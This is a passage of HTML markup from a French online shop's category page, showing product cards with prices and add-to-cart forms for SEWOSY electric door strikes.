                            <path d="M25.9588 10.2394C25.8126 10.7912 25.498 11.2832 25.0591 11.6465C23.69 12.9554 22.347 14.3035 20.9779 15.619C20.8302 15.7509 20.7198 15.9196 20.658 16.1081C20.5961 16.2966 20.5851 16.4981 20.6258 16.6923C20.9844 18.7014 21.3169 20.7106 21.6624 22.7132C21.7438 23.0643 21.719 23.4318 21.5913 23.7687C21.4635 24.1056 21.2386 24.3966 20.9453 24.6046C20.6635 24.8282 20.3209 24.9611 19.9625 24.9856C19.6041 25.0101 19.2467 24.9252 18.9373 24.742C17.1335 23.7996 15.332 22.8485 13.5326 21.8886C13.3598 21.7828 13.1612 21.7268 12.9588 21.7268C12.7564 21.7268 12.5579 21.7828 12.3851 21.8886C10.6074 22.8441 8.82108 23.7887 7.02603 24.7224C6.80366 24.8511 6.55712 24.9322 6.30197 24.9605C6.04682 24.9888 5.78859 24.9638 5.54357 24.8869C5.29855 24.81 5.07205 24.6831 4.87837 24.5139C4.68468 24.3448 4.528 24.1372 4.41821 23.9043C4.24492 23.5422 4.19454 23.133 4.27478 22.7394C4.61379 20.7302 4.92673 18.7211 5.31139 16.7185C5.35569 16.5156 5.34455 16.3045 5.27913 16.1075C5.21372 15.9105 5.09647 15.7349 4.93979 15.5994C3.50114 14.2076 2.06465 12.8048 0.630347 11.3912C0.359589 11.1504 0.164165 10.836 0.0677245 10.4861C-0.0287162 10.1361 -0.0220286 9.7656 0.086964 9.41937C0.195957 9.07313 0.402578 8.76603 0.681838 8.53524C0.961098 8.30445 1.30102 8.15986 1.66045 8.11897L7.73016 7.24201C7.91097 7.22254 8.08341 7.15538 8.22999 7.04732C8.37656 6.93927 8.49203 6.79419 8.56466 6.62683C9.45784 4.79437 10.3575 2.975 11.2507 1.14908C11.3865 0.816362 11.6163 0.53073 11.9116 0.327266C12.2069 0.123801 12.5551 0.0113662 12.9132 0.00379529C13.2842 -0.0204291 13.6536 0.0717555 13.9702 0.267569C14.2867 0.463382 14.5348 0.753144 14.68 1.09674C15.2016 2.14386 15.7166 3.19752 16.2316 4.24464C16.6163 5.03652 17.014 5.82187 17.3921 6.6203C17.4646 6.80015 17.5851 6.95641 17.7404 7.07189C17.8957 7.18737 18.0798 7.25757 18.2723 7.27475C20.2933 7.55616 22.3079 7.84412 24.3224 8.15171C24.7145 8.18915 25.0837 8.35375 25.3743 8.62062C25.6648 8.88748 25.8609 9.24207 25.9328 9.63075C25.9454 9.66042 25.9607 9.68889 25.9784 9.71583L25.9588 10.2394ZM5.23968 23.1779C5.31083 23.3595 5.40505 23.531 5.52002 23.6884C5.65444 23.8334 5.83816 23.9226 6.03489 23.9383C6.23162 23.9541 6.42708 23.8953 6.58271 23.7734C8.35603 22.8441 10.1359 21.9148 11.9027 20.9658C12.2232 20.7746 12.5892 20.6736 12.9621 20.6736C13.335 20.6736 13.701 20.7746 14.0215 20.9658C15.7622 21.9017 17.516 22.8179 19.2372 23.7407C19.3462 23.8041 19.4621 23.8546 19.5827 23.8912C19.7449 23.9414 19.9187 23.9387 20.0792 23.8834C20.2397 23.8281 20.3786 23.7232 20.4759 23.5836C20.5509 23.4653 20.6001 23.3325 20.6203 23.1937C20.6405 23.055 20.6313 22.9136 20.5932 22.7787C20.2607 20.8546 19.9413 18.9305 19.5892 17.013C19.493 16.6154 19.5072 16.1991 19.6302 15.8091C19.7532 15.4191 19.9803 15.0704 20.2868 14.8009C21.7081 13.4462 23.1098 12.0653 24.505 10.6779C24.6712 10.5245 24.791 10.3272 24.8505 10.1085C24.9679 9.59149 24.6223 9.21191 24.0225 9.12683C22.0667 8.83887 20.0586 8.53782 18.0767 8.26295C17.7131 8.2308 17.365 8.10074 17.0689 7.8865C16.7729 7.67225 16.5399 7.38177 16.3946 7.04569C15.508 5.21977 14.6083 3.40695 13.7216 1.58757C13.6633 1.42352 13.5559 1.28158 13.4141 1.18122C13.2723 1.08086 13.103 1.02699 12.9295 1.02699C12.756 1.02699 12.5867 1.08086 12.4449 1.18122C12.3031 1.28158 12.1957 1.42352 12.1374 1.58757C11.9809 1.9148 11.8179 2.24202 11.6549 2.56925L9.42524 7.11114C9.29595 7.40828 9.09346 7.6675 8.83684 7.86443C8.58022 8.06135 8.2779 8.1895 7.95834 8.23679C7.11732 8.36768 6.26977 8.48548 5.42223 8.60328L1.78432 9.13338C1.61219 9.14117 1.4466 9.20182 1.30994 9.30716C1.17328 9.41251 1.07215 9.55744 1.02023 9.72237C0.968311 9.88729 0.968097 10.0642 1.01963 10.2293C1.07117 10.3943 1.17197 10.5395 1.30839 10.6452C1.49093 10.8153 1.66044 10.992 1.83647 11.1622L5.70909 14.9514C5.9475 15.1642 6.12776 15.4346 6.23273 15.737C6.33771 16.0394 6.36391 16.3638 6.30888 16.6792C6.08069 18.0928 5.82644 19.5064 5.58522 20.92C5.5135 21.6334 5.39615 22.3598 5.25924 23.1779H5.23968Z" fill="#939393"></path>
                        </svg>
                    </a>
                </div>
                                                                            </div>
    </form>
                                    
<form method="post"
      action="https://www.domo-confort.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZG9tby1jb25mb3J0LmNvbS9xdWluY2FpbGxlcmllcy1ldC1hY2Nlc3NvaXJlcy1lbGVjdHJpcXVlcy9nYWNoZXMtZXQtdmVudG91c2VzLWVsZWN0cmlxdWVzLmh0bWw%2C/product/118631/"
      class="swiper-slide sm:item product product-item product_addtocart_form card card-interactive flex flex-row md:flex-col w-full max-w-max"
        >
    <input name="form_key" type="hidden" value="jS4x3XhKUUZxTQxX" />    <input type="hidden" name="product" value="118631"/>
            <a href="https://www.domo-confort.com/g-che-lectrique-1-roureg-troite-diode-12v-dc-mission-de-courant-sewosy-swsee1d12.html"
       class="relative product photo product-item-photo block mr-auto mb-4"
       tabindex="-1">
                <div class="flex flex-wrap md:absolute lg:right-0 font-worksans font-semibold text-white text-sm text-center min-h-8 md:min-h-0">
                                                        </div>
        <img class="hover:shadow-sm object-contain mt-2 md:my-0 mr-5 md:mr-0 border-2 md:border-0 rounded-lg md:rounded-none max-w-[90%] md:max-w-[9rem] md:max-w-full"
             loading="lazy"
             x-data=""
             @update-gallery-118631.window="$el.src = $event.detail"
             alt="G&#xE2;che&#x20;&#xE9;lectrique&#x20;12V&#x20;AC&#x2F;DC&#x20;&#xE0;&#x20;m&#xE9;moire&#x20;stationnaire&#x20;invisible&#x20;&#x2B;&#x20;OPEM&#x20;etvaristance&#x20;-&#x20;SEWOSY&#x20;-"
             title="G&#xE2;che&#x20;&#xE9;lectrique&#x20;12V&#x20;AC&#x2F;DC&#x20;&#xE0;&#x20;m&#xE9;moire&#x20;stationnaire&#x20;invisible&#x20;&#x2B;&#x20;OPEM&#x20;etvaristance&#x20;-&#x20;SEWOSY&#x20;-"
             src="https://www.domo-confort.com/media/catalog/product/cache/6af1657774250a52dd9fedf1f0e8e0da/S/W/SWSEE1D12.JPG"
             width="360"
             height="360"
        />
    </a>
    <div class="product-info flex flex-col flex-grow">
                        <div class="md:mt-2 mb-1 items-center justify-center text-primary">
            <span class="hidden md:block text-xs uppercase text-primary-blue font-black">Reference :                <span class="text-gray-600 font-semibold text-xs">SWSEE1D12</span>
            </span>
            <span class="block md:hidden text-xs uppercase text-primary-blue font-black">Ref :                <span class="text-gray-600 font-semibold text-xs">SWSEE1D12</span>
            </span>
                        <a class="product-item-link font-semibold md:text-base"
               href="https://www.domo-confort.com/g-che-lectrique-1-roureg-troite-diode-12v-dc-mission-de-courant-sewosy-swsee1d12.html">
                Gâche électrique 1 ROUREG étroite diode 12V DC à émission de courant -SEWOSY -            </a>
        </div>
        <script>
            function initPriceBox__69590c51de7a5() {
                return {
                    updatePrice(priceData) {
                        const regularPriceLabel = this.$el.querySelector('.normal-price .price-label');
                        const regularPriceElement = this.$el.querySelector('.normal-price .price-wrapper .price');
                        if (priceData.finalPrice.amount < priceData.oldPrice.amount) {
                            regularPriceLabel.classList.add('hidden');
                        } else {
                            regularPriceLabel.classList.remove('hidden');
                        }
                        regularPriceElement.innerText = hyva.formatPrice(priceData.finalPrice.amount);
                    }
                }
            }
        </script>
                <div
                            class="mt-auto pb-3 md:pb-0"
                    >
            <div class="pt-1 text-input-black"
                 x-data="initPriceBox__69590c51de7a5()"
                 @update-prices-118631.window="updatePrice($event.detail);"
            >
                <div class="price-box price-final_price" data-role="priceBox" data-product-id="118631" data-price-box="product-id-118631">    
<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="price-including-tax-product-price-118631"        data-label="TTC"        data-price-amount="56.304001"
        data-price-type="finalPrice"
        class="price-wrapper flex price-including-tax"
    >
        <span class="price">56,30 €</span>            </span>
            
            <div class="adjustment">
            <span id="price-excluding-tax-product-price-118631"
                  data-label="HT"
                  data-price-amount="46.92"
                  data-price-type="basePrice"
                  class="price-excluding-tax top-0 -right-5 text-product-ht flex">
                <span class="relative text-lg font-semibold">46,92 €</span>
                <span class="text-xs font-semibold ml-2">HT</span>
            </span>
        </div>
    
        </span>
    </div>
                                    <span class="hidden md:block text-secondary-green text-xs my-2 font-semibold">
                        Ecotaxe : 0,01 €                    </span>
                            </div>
        </div>
                                    <div class="pt-5 md:pt-3 flex flex-row justify-between items-center border-t border-medium-grey">
                                            <button
                            class="w-2/3 md:w-auto btn btn-primary justify-center text-sm bg-primary-yellow text-white px-2 lg:px-3 font-bold"
                            aria-label="Ajouter&#x20;au&#x20;panier"
                        >
                            <span class="inline hidden md:block">
                                Ajouter au panier                            </span>
                            <span class="inline block md:hidden px-7 py-1 md:py-auto">
                                <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" class="h-9 w-9" width="25" height="25">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3 3h2l.4 2M7 13h10l4-8H5.4M7 13L5.4 5M7 13l-2.293 2.293c-.63.63-.184 1.707.707 1.707H17m0 0a2 2 0 100 4 2 2 0 000-4zm-8 2a2 2 0 11-4 0 2 2 0 014 0z"/>
</svg>
                            </span>
                        </button>
                                    </div>
                                                    <div x-data="initWishlist(118631)"
                     @private-content-loaded.window="updateWishlistStatus($event.detail, $dispatch)"
                     class="h-9">
                    <button x-show="!isInWishlist"
                            @click.prevent="addToWishlist(118631)"
                            aria-label="Ajouter&#x20;&#xE0;&#x20;la&#x20;liste&#x20;d&#x27;achats"
                            type="button"
                            class="wishlist-button group w-15 h-9 p-1 border-0 inline-flex flex-shrink-0">
                        <svg :class="{'group-hover:hidden' : !isInWishlist, 'hidden' : isInWishlist}"
                             class="h-full"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M25.9588 10.2394C25.8126 10.7912 25.498 11.2832 25.0591 11.6465C23.69 12.9554 22.347 14.3035 20.9779 15.619C20.8302 15.7509 20.7198 15.9196 20.658 16.1081C20.5961 16.2966 20.5851 16.4981 20.6258 16.6923C20.9844 18.7014 21.3169 20.7106 21.6624 22.7132C21.7438 23.0643 21.719 23.4318 21.5913 23.7687C21.4635 24.1056 21.2386 24.3966 20.9453 24.6046C20.6635 24.8282 20.3209 24.9611 19.9625 24.9856C19.6041 25.0101 19.2467 24.9252 18.9373 24.742C17.1335 23.7996 15.332 22.8485 13.5326 21.8886C13.3598 21.7828 13.1612 21.7268 12.9588 21.7268C12.7564 21.7268 12.5579 21.7828 12.3851 21.8886C10.6074 22.8441 8.82108 23.7887 7.02603 24.7224C6.80366 24.8511 6.55712 24.9322 6.30197 24.9605C6.04682 24.9888 5.78859 24.9638 5.54357 24.8869C5.29855 24.81 5.07205 24.6831 4.87837 24.5139C4.68468 24.3448 4.528 24.1372 4.41821 23.9043C4.24492 23.5422 4.19454 23.133 4.27478 22.7394C4.61379 20.7302 4.92673 18.7211 5.31139 16.7185C5.35569 16.5156 5.34455 16.3045 5.27913 16.1075C5.21372 15.9105 5.09647 15.7349 4.93979 15.5994C3.50114 14.2076 2.06465 12.8048 0.630347 11.3912C0.359589 11.1504 0.164165 10.836 0.0677245 10.4861C-0.0287162 10.1361 -0.0220286 9.7656 0.086964 9.41937C0.195957 9.07313 0.402578 8.76603 0.681838 8.53524C0.961098 8.30445 1.30102 8.15986 1.66045 8.11897L7.73016 7.24201C7.91097 7.22254 8.08341 7.15538 8.22999 7.04732C8.37656 6.93927 8.49203 6.79419 8.56466 6.62683C9.45784 4.79437 10.3575 2.975 11.2507 1.14908C11.3865 0.816362 11.6163 0.53073 11.9116 0.327266C12.2069 0.123801 12.5551 0.0113662 12.9132 0.00379529C13.2842 -0.0204291 13.6536 0.0717555 13.9702 0.267569C14.2867 0.463382 14.5348 0.753144 14.68 1.09674C15.2016 2.14386 15.7166 3.19752 16.2316 4.24464C16.6163 5.03652 17.014 5.82187 17.3921 6.6203C17.4646 6.80015 17.5851 6.95641 17.7404 7.07189C17.8957 7.18737 18.0798 7.25757 18.2723 7.27475C20.2933 7.55616 22.3079 7.84412 24.3224 8.15171C24.7145 8.18915 25.0837 8.35375 25.3743 8.62062C25.6648 8.88748 25.8609 9.24207 25.9328 9.63075C25.9454 9.66042 25.9607 9.68889 25.9784 9.71583L25.9588 10.2394ZM5.23968 23.1779C5.31083 23.3595 5.40505 23.531 5.52002 23.6884C5.65444 23.8334 5.83816 23.9226 6.03489 23.9383C6.23162 23.9541 6.42708 23.8953 6.58271 23.7734C8.35603 22.8441 10.1359 21.9148 11.9027 20.9658C12.2232 20.7746 12.5892 20.6736 12.9621 20.6736C13.335 20.6736 13.701 20.7746 14.0215 20.9658C15.7622 21.9017 17.516 22.8179 19.2372 23.7407C19.3462 23.8041 19.4621 23.8546 19.5827 23.8912C19.7449 23.9414 19.9187 23.9387 20.0792 23.8834C20.2397 23.8281 20.3786 23.7232 20.4759 23.5836C20.5509 23.4653 20.6001 23.3325 20.6203 23.1937C20.6405 23.055 20.6313 22.9136 20.5932 22.7787C20.2607 20.8546 19.9413 18.9305 19.5892 17.013C19.493 16.6154 19.5072 16.1991 19.6302 15.8091C19.7532 15.4191 19.9803 15.0704 20.2868 14.8009C21.7081 13.4462 23.1098 12.0653 24.505 10.6779C24.6712 10.5245 24.791 10.3272 24.8505 10.1085C24.9679 9.59149 24.6223 9.21191 24.0225 9.12683C22.0667 8.83887 20.0586 8.53782 18.0767 8.26295C17.7131 8.2308 17.365 8.10074 17.0689 7.8865C16.7729 7.67225 16.5399 7.38177 16.3946 7.04569C15.508 5.21977 14.6083 3.40695 13.7216 1.58757C13.6633 1.42352 13.5559 1.28158 13.4141 1.18122C13.2723 1.08086 13.103 1.02699 12.9295 1.02699C12.756 1.02699 12.5867 1.08086 12.4449 1.18122C12.3031 1.28158 12.1957 1.42352 12.1374 1.58757C11.9809 1.9148 11.8179 2.24202 11.6549 2.56925L9.42524 7.11114C9.29595 7.40828 9.09346 7.6675 8.83684 7.86443C8.58022 8.06135 8.2779 8.1895 7.95834 8.23679C7.11732 8.36768 6.26977 8.48548 5.42223 8.60328L1.78432 9.13338C1.61219 9.14117 1.4466 9.20182 1.30994 9.30716C1.17328 9.41251 1.07215 9.55744 1.02023 9.72237C0.968311 9.88729 0.968097 10.0642 1.01963 10.2293C1.07117 10.3943 1.17197 10.5395 1.30839 10.6452C1.49093 10.8153 1.66044 10.992 1.83647 11.1622L5.70909 14.9514C5.9475 15.1642 6.12776 15.4346 6.23273 15.737C6.33771 16.0394 6.36391 16.3638 6.30888 16.6792C6.08069 18.0928 5.82644 19.5064 5.58522 20.92C5.5135 21.6334 5.39615 22.3598 5.25924 23.1779H5.23968Z"
                                fill="#939393"/>
                        </svg>
                        <svg :class="{'hidden group-hover:block' : !isInWishlist, 'block' : isInWishlist}"
                             class="h-full"
                             xmlns="http://www.w3.org/2000/svg">
                            <path d="M25.9588 10.2394C25.8126 10.7912 25.498 11.2832 25.0591 11.6465C23.69 12.9554 22.347 14.3035 20.9779 15.619C20.8302 15.7509 20.7198 15.9196 20.658 16.1081C20.5961 16.2966 20.5851 16.4981 20.6258 16.6923C20.9844 18.7014 21.3169 20.7106 21.6624 22.7132C21.7438 23.0643 21.719 23.4318 21.5913 23.7687C21.4635 24.1056 21.2386 24.3966 20.9453 24.6046C20.6635 24.8282 20.3209 24.9611 19.9625 24.9856C19.6041 25.0101 19.2467 24.9252 18.9373 24.742C17.1335 23.7996 15.332 22.8485 13.5326 21.8886C13.3598 21.7828 13.1612 21.7268 12.9588 21.7268C12.7564 21.7268 12.5579 21.7828 12.3851 21.8886C10.6074 22.8441 8.82108 23.7887 7.02603 24.7224C6.80366 24.8511 6.55712 24.9322 6.30197 24.9605C6.04682 24.9888 5.78859 24.9638 5.54357 24.8869C5.29855 24.81 5.07205 24.6831 4.87837 24.5139C4.68468 24.3448 4.528 24.1372 4.41821 23.9043C4.24492 23.5422 4.19454 23.133 4.27478 22.7394C4.61379 20.7302 4.92673 18.7211 5.31139 16.7185C5.35569 16.5156 5.34455 16.3045 5.27913 16.1075C5.21372 15.9105 5.09647 15.7349 4.93979 15.5994C3.50114 14.2076 2.06465 12.8048 0.630347 11.3912C0.359589 11.1504 0.164165 10.836 0.0677245 10.4861C-0.0287162 10.1361 -0.0220286 9.7656 0.086964 9.41937C0.195957 9.07313 0.402578 8.76603 0.681838 8.53524C0.961098 8.30445 1.30102 8.15986 1.66045 8.11897L7.73016 7.24201C7.91097 7.22254 8.08341 7.15538 8.22999 7.04732C8.37656 6.93927 8.49203 6.79419 8.56466 6.62683C9.45784 4.79437 10.3575 2.975 11.2507 1.14908C11.3865 0.816362 11.6163 0.53073 11.9116 0.327266C12.2069 0.123801 12.5551 0.0113662 12.9132 0.00379529C13.2842 -0.0204291 13.6536 0.0717555 13.9702 0.267569C14.2867 0.463382 14.5348 0.753144 14.68 1.09674C15.2016 2.14386 15.7166 3.19752 16.2316 4.24464C16.6163 5.03652 17.014 5.82187 17.3921 6.6203C17.4646 6.80015 17.5851 6.95641 17.7404 7.07189C17.8957 7.18737 18.0798 7.25757 18.2723 7.27475C20.2933 7.55616 22.3079 7.84412 24.3224 8.15171C24.7145 8.18915 25.0837 8.35375 25.3743 8.62062C25.6648 8.88748 25.8609 9.24207 25.9328 9.63075C25.9454 9.66042 25.9607 9.68889 25.9784 9.71583L25.9588 10.2394Z"
                                  fill="#FFAC15"/>
                        </svg>
                    </button>
                    <a href="https://www.domo-confort.com/wishlist/" x-show="isInWishlist"
                       aria-label="Ajouter&#x20;&#xE0;&#x20;la&#x20;liste&#x20;d&#x27;achats"
                       type="button"
                       class="wishlist-button group w-9 h-9 p-1 border-0 inline-flex flex-shrink-0">
                        <svg class="group-hover:hidden" xmlns="http://www.w3.org/2000/svg">
                            <path d="M25.9588 10.2394C25.8126 10.7912 25.498 11.2832 25.0591 11.6465C23.69 12.9554 22.347 14.3035 20.9779 15.619C20.8302 15.7509 20.7198 15.9196 20.658 16.1081C20.5961 16.2966 20.5851 16.4981 20.6258 16.6923C20.9844 18.7014 21.3169 20.7106 21.6624 22.7132C21.7438 23.0643 21.719 23.4318 21.5913 23.7687C21.4635 24.1056 21.2386 24.3966 20.9453 24.6046C20.6635 24.8282 20.3209 24.9611 19.9625 24.9856C19.6041 25.0101 19.2467 24.9252 18.9373 24.742C17.1335 23.7996 15.332 22.8485 13.5326 21.8886C13.3598 21.7828 13.1612 21.7268 12.9588 21.7268C12.7564 21.7268 12.5579 21.7828 12.3851 21.8886C10.6074 22.8441 8.82108 23.7887 7.02603 24.7224C6.80366 24.8511 6.55712 24.9322 6.30197 24.9605C6.04682 24.9888 5.78859 24.9638 5.54357 24.8869C5.29855 24.81 5.07205 24.6831 4.87837 24.5139C4.68468 24.3448 4.528 24.1372 4.41821 23.9043C4.24492 23.5422 4.19454 23.133 4.27478 22.7394C4.61379 20.7302 4.92673 18.7211 5.31139 16.7185C5.35569 16.5156 5.34455 16.3045 5.27913 16.1075C5.21372 15.9105 5.09647 15.7349 4.93979 15.5994C3.50114 14.2076 2.06465 12.8048 0.630347 11.3912C0.359589 11.1504 0.164165 10.836 0.0677245 10.4861C-0.0287162 10.1361 -0.0220286 9.7656 0.086964 9.41937C0.195957 9.07313 0.402578 8.76603 0.681838 8.53524C0.961098 8.30445 1.30102 8.15986 1.66045 8.11897L7.73016 7.24201C7.91097 7.22254 8.08341 7.15538 8.22999 7.04732C8.37656 6.93927 8.49203 6.79419 8.56466 6.62683C9.45784 4.79437 10.3575 2.975 11.2507 1.14908C11.3865 0.816362 11.6163 0.53073 11.9116 0.327266C12.2069 0.123801 12.5551 0.0113662 12.9132 0.00379529C13.2842 -0.0204291 13.6536 0.0717555 13.9702 0.267569C14.2867 0.463382 14.5348 0.753144 14.68 1.09674C15.2016 2.14386 15.7166 3.19752 16.2316 4.24464C16.6163 5.03652 17.014 5.82187 17.3921 6.6203C17.4646 6.80015 17.5851 6.95641 17.7404 7.07189C17.8957 7.18737 18.0798 7.25757 18.2723 7.27475C20.2933 7.55616 22.3079 7.84412 24.3224 8.15171C24.7145 8.18915 25.0837 8.35375 25.3743 8.62062C25.6648 8.88748 25.8609 9.24207 25.9328 9.63075C25.9454 9.66042 25.9607 9.68889 25.9784 9.71583L25.9588 10.2394Z" fill="#FFAC15"></path>
                        </svg>
                        <svg class="hidden group-hover:block" xmlns="http://www.w3.org/2000/svg">
                            <path d="M25.9588 10.2394C25.8126 10.7912 25.498 11.2832 25.0591 11.6465C23.69 12.9554 22.347 14.3035 20.9779 15.619C20.8302 15.7509 20.7198 15.9196 20.658 16.1081C20.5961 16.2966 20.5851 16.4981 20.6258 16.6923C20.9844 18.7014 21.3169 20.7106 21.6624 22.7132C21.7438 23.0643 21.719 23.4318 21.5913 23.7687C21.4635 24.1056 21.2386 24.3966 20.9453 24.6046C20.6635 24.8282 20.3209 24.9611 19.9625 24.9856C19.6041 25.0101 19.2467 24.9252 18.9373 24.742C17.1335 23.7996 15.332 22.8485 13.5326 21.8886C13.3598 21.7828 13.1612 21.7268 12.9588 21.7268C12.7564 21.7268 12.5579 21.7828 12.3851 21.8886C10.6074 22.8441 8.82108 23.7887 7.02603 24.7224C6.80366 24.8511 6.55712 24.9322 6.30197 24.9605C6.04682 24.9888 5.78859 24.9638 5.54357 24.8869C5.29855 24.81 5.07205 24.6831 4.87837 24.5139C4.68468 24.3448 4.528 24.1372 4.41821 23.9043C4.24492 23.5422 4.19454 23.133 4.27478 22.7394C4.61379 20.7302 4.92673 18.7211 5.31139 16.7185C5.35569 16.5156 5.34455 16.3045 5.27913 16.1075C5.21372 15.9105 5.09647 15.7349 4.93979 15.5994C3.50114 14.2076 2.06465 12.8048 0.630347 11.3912C0.359589 11.1504 0.164165 10.836 0.0677245 10.4861C-0.0287162 10.1361 -0.0220286 9.7656 0.086964 9.41937C0.195957 9.07313 0.402578 8.76603 0.681838 8.53524C0.961098 8.30445 1.30102 8.15986 1.66045 8.11897L7.73016 7.24201C7.91097 7.22254 8.08341 7.15538 8.22999 7.04732C8.37656 6.93927 8.49203 6.79419 8.56466 6.62683C9.45784 4.79437 10.3575 2.975 11.2507 1.14908C11.3865 0.816362 11.6163 0.53073 11.9116 0.327266C12.2069 0.123801 12.5551 0.0113662 12.9132 0.00379529C13.2842 -0.0204291 13.6536 0.0717555 13.9702 0.267569C14.2867 0.463382 14.5348 0.753144 14.68 1.09674C15.2016 2.14386 15.7166 3.19752 16.2316 4.24464C16.6163 5.03652 17.014 5.82187 17.3921 6.6203C17.4646 6.80015 17.5851 6.95641 17.7404 7.07189C17.8957 7.18737 18.0798 7.25757 18.2723 7.27475C20.2933 7.55616 22.3079 7.84412 24.3224 8.15171C24.7145 8.18915 25.0837 8.35375 25.3743 8.62062C25.6648 8.88748 25.8609 9.24207 25.9328 9.63075C25.9454 9.66042 25.9607 9.68889 25.9784 9.71583L25.9588 10.2394ZM5.23968 23.1779C5.31083 23.3595 5.40505 23.531 5.52002 23.6884C5.65444 23.8334 5.83816 23.9226 6.03489 23.9383C6.23162 23.9541 6.42708 23.8953 6.58271 23.7734C8.35603 22.8441 10.1359 21.9148 11.9027 20.9658C12.2232 20.7746 12.5892 20.6736 12.9621 20.6736C13.335 20.6736 13.701 20.7746 14.0215 20.9658C15.7622 21.9017 17.516 22.8179 19.2372 23.7407C19.3462 23.8041 19.4621 23.8546 19.5827 23.8912C19.7449 23.9414 19.9187 23.9387 20.0792 23.8834C20.2397 23.8281 20.3786 23.7232 20.4759 23.5836C20.5509 23.4653 20.6001 23.3325 20.6203 23.1937C20.6405 23.055 20.6313 22.9136 20.5932 22.7787C20.2607 20.8546 19.9413 18.9305 19.5892 17.013C19.493 16.6154 19.5072 16.1991 19.6302 15.8091C19.7532 15.4191 19.9803 15.0704 20.2868 14.8009C21.7081 13.4462 23.1098 12.0653 24.505 10.6779C24.6712 10.5245 24.791 10.3272 24.8505 10.1085C24.9679 9.59149 24.6223 9.21191 24.0225 9.12683C22.0667 8.83887 20.0586 8.53782 18.0767 8.26295C17.7131 8.2308 17.365 8.10074 17.0689 7.8865C16.7729 7.67225 16.5399 7.38177 16.3946 7.04569C15.508 5.21977 14.6083 3.40695 13.7216 1.58757C13.6633 1.42352 13.5559 1.28158 13.4141 1.18122C13.2723 1.08086 13.103 1.02699 12.9295 1.02699C12.756 1.02699 12.5867 1.08086 12.4449 1.18122C12.3031 1.28158 12.1957 1.42352 12.1374 1.58757C11.9809 1.9148 11.8179 2.24202 11.6549 2.56925L9.42524 7.11114C9.29595 7.40828 9.09346 7.6675 8.83684 7.86443C8.58022 8.06135 8.2779 8.1895 7.95834 8.23679C7.11732 8.36768 6.26977 8.48548 5.42223 8.60328L1.78432 9.13338C1.61219 9.14117 1.4466 9.20182 1.30994 9.30716C1.17328 9.41251 1.07215 9.55744 1.02023 9.72237C0.968311 9.88729 0.968097 10.0642 1.01963 10.2293C1.07117 10.3943 1.17197 10.5395 1.30839 10.6452C1.49093 10.8153 1.66044 10.992 1.83647 11.1622L5.70909 14.9514C5.9475 15.1642 6.12776 15.4346 6.23273 15.737C6.33771 16.0394 6.36391 16.3638 6.30888 16.6792C6.08069 18.0928 5.82644 19.5064 5.58522 20.92C5.5135 21.6334 5.39615 22.3598 5.25924 23.1779H5.23968Z" fill="#939393"></path>
                        </svg>
                    </a>
                </div>
                                                                            </div>
    </form>
                                    
<form method="post"
      action="https://www.domo-confort.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZG9tby1jb25mb3J0LmNvbS9xdWluY2FpbGxlcmllcy1ldC1hY2Nlc3NvaXJlcy1lbGVjdHJpcXVlcy9nYWNoZXMtZXQtdmVudG91c2VzLWVsZWN0cmlxdWVzLmh0bWw%2C/product/118632/"
      class="swiper-slide sm:item product product-item product_addtocart_form card card-interactive flex flex-row md:flex-col w-full max-w-max"
        >
    <input name="form_key" type="hidden" value="jS4x3XhKUUZxTQxX" />    <input type="hidden" name="product" value="118632"/>
            <a href="https://www.domo-confort.com/g-che-lectrique-1-roureg-troite-diode-24v-dc-mission-de-courant-sewosy-swsee1d24.html"
       class="relative product photo product-item-photo block mr-auto mb-4"
       tabindex="-1">
                <div class="flex flex-wrap md:absolute lg:right-0 font-worksans font-semibold text-white text-sm text-center min-h-8 md:min-h-0">
                                                        </div>
        <img class="hover:shadow-sm object-contain mt-2 md:my-0 mr-5 md:mr-0 border-2 md:border-0 rounded-lg md:rounded-none max-w-[90%] md:max-w-[9rem] md:max-w-full"
             loading="lazy"
             x-data=""
             @update-gallery-118632.window="$el.src = $event.detail"
             alt="G&#xE2;che&#x20;&#xE9;lectrique&#x20;&#xE0;&#x20;&#xE9;mission&#x20;de&#x20;courant&#x20;12V&#x20;AC&#x2F;DC&#x20;&#xE0;&#x20;m&#xE9;moire&#x20;stationnaire&#x20;&#x2B;&#x20;OPEM&#x20;et&#x20;varistance&#x20;-&#x20;SEWOSY&#x20;-"
             title="G&#xE2;che&#x20;&#xE9;lectrique&#x20;&#xE0;&#x20;&#xE9;mission&#x20;de&#x20;courant&#x20;12V&#x20;AC&#x2F;DC&#x20;&#xE0;&#x20;m&#xE9;moire&#x20;stationnaire&#x20;&#x2B;&#x20;OPEM&#x20;et&#x20;varistance&#x20;-&#x20;SEWOSY&#x20;-"
             src="https://www.domo-confort.com/media/catalog/product/cache/6af1657774250a52dd9fedf1f0e8e0da/S/W/SWSEE1D24.JPG"
             width="360"
             height="360"
        />
    </a>
    <div class="product-info flex flex-col flex-grow">
                        <div class="md:mt-2 mb-1 items-center justify-center text-primary">
            <span class="hidden md:block text-xs uppercase text-primary-blue font-black">Reference :                <span class="text-gray-600 font-semibold text-xs">SWSEE1D24</span>
            </span>
            <span class="block md:hidden text-xs uppercase text-primary-blue font-black">Ref :                <span class="text-gray-600 font-semibold text-xs">SWSEE1D24</span>
            </span>
                        <a class="product-item-link font-semibold md:text-base"
               href="https://www.domo-confort.com/g-che-lectrique-1-roureg-troite-diode-24v-dc-mission-de-courant-sewosy-swsee1d24.html">
                Gâche électrique 1 ROUREG étroite diode 24V DC à émission de courant -SEWOSY -            </a>
        </div>
        <script>
            function initPriceBox__69590c51dfb01() {
                return {
                    updatePrice(priceData) {
                        const regularPriceLabel = this.$el.querySelector('.normal-price .price-label');
                        const regularPriceElement = this.$el.querySelector('.normal-price .price-wrapper .price');
                        if (priceData.finalPrice.amount < priceData.oldPrice.amount) {
                            regularPriceLabel.classList.add('hidden');
                        } else {
                            regularPriceLabel.classList.remove('hidden');
                        }
                        regularPriceElement.innerText = hyva.formatPrice(priceData.finalPrice.amount);
                    }
                }
            }
        </script>
                <div
                            class="mt-auto pb-3 md:pb-0"
                    >
            <div class="pt-1 text-input-black"
                 x-data="initPriceBox__69590c51dfb01()"
                 @update-prices-118632.window="updatePrice($event.detail);"
            >
                <div class="price-box price-final_price" data-role="priceBox" data-product-id="118632" data-price-box="product-id-118632">    
